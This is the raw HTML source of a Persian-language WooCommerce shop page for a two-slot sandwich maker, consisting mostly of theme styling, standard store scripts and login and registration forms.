

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitabon.ir/product/%D8%B3%D8%A7%D9%86%D8%AF%D9%88%DB%8C%DA%86-%D8%B3%D8%A7%D8%B2-2-%D8%AE%D8%A7%D9%86%D9%87/
body_size: 28706
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!--meta tag-->
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.vitabon.ir/xmlrpc.php"/>

	<title>ساندویچ ساز 2 خانه &#8211; فروشگاه ویتابن</title>
<meta name='robots' content='max-image-preview:large' />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; خوراک" href="https://www.vitabon.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; خوراک دیدگاه‌ها" href="https://www.vitabon.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; ساندویچ ساز 2 خانه خوراک دیدگاه‌ها" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2-2-%d8%ae%d8%a7%d9%86%d9%87/feed/" />
<link rel="icon" type="image/png" href="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><link rel="apple-touch-icon" href="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vitabon.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitabon.ir%2Fproduct%2F%25d8%25b3%25d8%25a7%25d9%2586%25d8%25af%25d9%2588%25db%258c%25da%2586-%25d8%25b3%25d8%25a7%25d8%25b2-2-%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vitabon.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitabon.ir%2Fproduct%2F%25d8%25b3%25d8%25a7%25d9%2586%25d8%25af%25d9%2588%25db%258c%25da%2586-%25d8%25b3%25d8%25a7%25d8%25b2-2-%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vitabon.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1762794208' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style-rtl.css?ver=1762794208' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='plugins-theme-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/plugins-theme.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/woocommerce.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mweb-style-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/style.css?ver=1762794208' type='text/css' media='all' />
<style id='mweb-style-inline-css' type='text/css'>
@font-face{font-family:"IRANSans";font-style:normal;font-weight:500;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.ttf") format("truetype")}@font-face{font-family:"IRANSans";font-style:normal;font-weight:normal;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.ttf") format("truetype")}@font-face{font-family:"IRANSansnum";font-style:normal;font-weight:500;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.ttf") format("truetype")}@font-face{font-family:"IRANSansnum";font-style:normal;font-weight:normal;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.ttf") format("truetype")}@font-face{font-family:"Font Awesome 6";font-style:normal;font-weight:300;font-display:swap;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-light-300.woff2") format("woff2"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-light-300.ttf") format("truetype")}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-brands-400.woff2") format("woff2"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-brands-400.ttf") format("truetype")}@media (min-width:1200px){.container{max-width:1150px}header .my_sticky #navigation{max-width:1150px}}:root{--maincolor:#a8a8a8;--secoundcolor:#51932d;--mainfont:IRANSans;--mainfontnum:IRANSansnum}.header_offer{background-image:url(https://www.vitabon.ir/wp-content/uploads/2019/04/pat_278ad6c401ffcaaed8ccfe913e8b8e9e.png);background-position:;background-repeat:repeat-x}.single_product_head{padding:0px 15px 10px;background-color:#f5f6f7}.woocommerce .entry-summary .product_meta{padding:0}.mweb-main-menu ul>li.level-0>a{font-size:12px;font-weight:;color:#333}.mweb-main-menu ul>li.level-0{line-height:49px}.entry-content>p, .entry_content_inner>p{font-size:12px;line-height:23px}.entry-content>h2, .entry_content_inner>h2{font-size:;font-weight:;color:;line-height:}.entry-content>h3, .entry_content_inner>h3{font-size:;font-weight:;color:;line-height:}#mweb_fe8820e4{margin:5px 0}#mweb_90501796{margin:15px 0}#mweb_90501796.slick-dots{display:none !important}#checkout_timeline.text{display:flex !important}.blog_body h1, .blog_body h2, .blog_body h3, .blog_body h4, .blog_body h5, .blog_body h6{font-weight:600}#popup-video video{display:block;width:100%;height:100%}#popup-video{position:relative;background:#555;padding-top:40px;width:auto;max-width:800px;margin:20px auto}.blog_body input[type="submit"]{color:#fdfdfd;background:#10ec52}.cart-discount{background-color:transparent}.product-360-view-wrapper{direction:ltr}.off-canvas-wrap{background-color:#4c4c4c;// menu body color}.mobile-menu-wrap .sub-menu{background-color:#3e3e3e;// menu 1 level child color}.mobile-menu-wrap .sub-menu .sub-menu{background-color:#2f2f2f;// menu 1 + n level child color}
/*# sourceURL=mweb-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-uicss-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/jquery-ui.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/custom/custom.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.vitabon.ir/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vitabon.ir/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.23.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5129-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-5129.css?ver=1723328742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.vitabon.ir/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.24.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-pro-custom-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/frontend-custom-rtl.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-custom-frontend-rtl-icons-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/fonts/rtlicons/rtlicons.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/global.css?ver=1723328762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11476-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11476.css?ver=1723328743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11481-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11481.css?ver=1728715759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11573-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11573.css?ver=1723329553' type='text/css' media='all' />



<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.vitabon.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>




<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://www.vitabon.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vitabon.ir/wp-json/wp/v2/product/4928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vitabon.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel="canonical" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2-2-%d8%ae%d8%a7%d9%86%d9%87/" />
<link rel='shortlink' href='https://www.vitabon.ir/?p=4928' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.vitabon.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.vitabon.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

</head>
<body class="rtl wp-singular product-template-default single single-product postid-4928 wp-embed-responsive wp-theme-mweb-digiland-pro theme-mweb-digiland-pro woocommerce woocommerce-page woocommerce-no-js mweb-body labelstyle_three style_tabs_two sbs_one elementor-default elementor-template-full-width elementor-kit-5129 elementor-page-11573" itemscope  itemtype="https://schema.org/WebPage" >
		<div data-rocket-location-hash="e27b6973ba3a8b6c438d0cfe4ed39a4a" class="togglesidebar cart_sidebar">
	<div data-rocket-location-hash="5449f7781f9668535aebbf063fd3f305" class="cart_sidebar_wrap">
		<div data-rocket-location-hash="45bafab2875d3ecfba73e51b36605eea" class="cart_sidebar_head">
			<div class="fal fa-times cart_sidebar_close close_sidebar" data-class="open_cart_sidebar"></div>
			<strong>سبد خرید</strong>
			<div class="cart_count">0</div>
		</div>
		<div data-rocket-location-hash="df00086cb1b0ad4e304ce5fed240cb45" class="widget_shopping_cart_content">
			<form id="mweb-mini-cart-form" action="https://www.vitabon.ir/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="df124048c7" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%B3%D8%A7%D9%86%D8%AF%D9%88%DB%8C%DA%86-%D8%B3%D8%A7%D8%B2-2-%D8%AE%D8%A7%D9%86%D9%87/" /></form>

	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


		</div>
	</div>
</div>
<div data-rocket-location-hash="602644aa78c401bfebb484e692668866" class="account_action">
<div data-rocket-location-hash="90fc2e9fb6ba5c7d1debe3379b12cbf2" class="title">حساب کاربری</div>
<div data-rocket-location-hash="b89fddfde831634691947285dd8180cb" class="login_wrap">
	<form id="mweb_login" action="#0" method="post">
		<span class="username"><input id="signin_email"  name="signin_email" type="text" placeholder="نام کاربری یا شماره موبایل" required></span>
		<span class="password"><input id="signin_password" name="signin_password" type="password" placeholder="گذرواژه" required></span>
		<label><input type="checkbox" id="remember-me" name="remember-me"><span class="remember_me">مرا به خاطر بسپار</span></label>
		<p id="message"></p>
        <input type="hidden" name="action" value="ajax_login" />
		<div class="flex_row">
		<input type="submit" value="ورود به حساب کاربری">
		<a class="lost" href="https://www.vitabon.ir/my-account/lost-password/">فراموشی گذرواژه؟</a>
		</div>
			</form>
	<span class="seprator"><i>یا</i></span>

	<div data-rocket-location-hash="fbe6d82986c637e88f59cd065b4e2242" class="create_account"><span class="button"><i class="fal fa-user-plus"></i> ساخت حساب کاربری</span></div>
</div>
<div data-rocket-location-hash="9e33ca7974ce41a16d10e16841708da4" class="register_wrap">
<i class="close_modal fal fa-times-circle"></i>

		<form id="mweb_register" action="#0" method="post">
			
			<p class="form-row" id="phone_number_field">
				<label for="phone_number"></label>
				<span class="woocommerce-input-wrapper mobile"><input type="text" name="phone_number" id="phone_number" placeholder="شماره موبایل - 09xxxxxxxxx" value="" maxlength="11" required=""></span>
			</p>

			<span class="form-row-wide mail">
			  <input type="email" name="signup_email" id="signup_email" value="" placeholder="پست الکترونیک" required="">
			</span>

			
			<span class="form-row-wide password">
			  <input type="password" name="signup_pass" id="signup_pass" value="" placeholder="گذرواژه" required="">
			  <p class="help-block">حداقل 8 کاراکتر</p>
			</span>
						
		<p id="message"></p>
		<input type="hidden" name="action" value="ajax_register" />
		<div class="flex_row">
		<input type="submit" class="button" value="عضویت">

				</div>
			</form>

</div>

